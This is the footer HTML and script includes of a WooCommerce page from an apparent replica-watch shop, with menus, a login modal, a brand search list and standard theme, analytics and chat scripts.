									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3754585943565443775f585943405643545f5244195a52">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="ee217bc40d" /><input type="hidden" name="_wp_http_referer" value="/product-category/tag-heuer/mercedez/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.8.3' id='wc-price-slider-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( '.shop-filter #shop-filter-search' ).on('keyup keypress', function(e) {
						var keyCode = e.keyCode || e.which;
						if (keyCode === 13) {
							e.preventDefault();
							var slug = jQuery( this ).val();
							location.href = '/product-category/tag-heuer/mercedez/?filtering=1&s=' + slug;
							return false;
						}
					});


								jQuery( '.shop-filter .dropdown_product_cat' ).change( function() {
									var slug = jQuery( this ).val();
									location.href = '/product-category/tag-heuer/mercedez/?filtering=1&product_cat=' + slug;
								});
							


					jQuery( '.shop-filter .dropdown_layered_nav_rating' ).change( function() {
						var slug = jQuery( this ).val();
						location.href = '/product-category/tag-heuer/mercedez/?filtering=1&rating_filter=' + slug;
					});
					


			jQuery( '.shop-filter .dropdown_layered_nav_dial-color' ).change( function() {
				var slug = jQuery( this ).val();
				location.href = '/product-category/tag-heuer/mercedez/?filtering=1&filter_dial-color=' + slug;
			});
		


			jQuery( '.shop-filter .dropdown_layered_nav_diameter-size' ).change( function() {
				var slug = jQuery( this ).val();
				location.href = '/product-category/tag-heuer/mercedez/?filtering=1&filter_diameter-size=' + slug;
			});
		


			jQuery( '.shop-filter .dropdown_layered_nav_gender' ).change( function() {
				var slug = jQuery( this ).val();
				location.href = '/product-category/tag-heuer/mercedez/?filtering=1&filter_gender=' + slug;
			});
		


			jQuery( '.shop-filter .dropdown_layered_nav_movement' ).change( function() {
				var slug = jQuery( this ).val();
				location.href = '/product-category/tag-heuer/mercedez/?filtering=1&filter_movement=' + slug;
			});
		
 });
</script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4
body_size: 987
content:
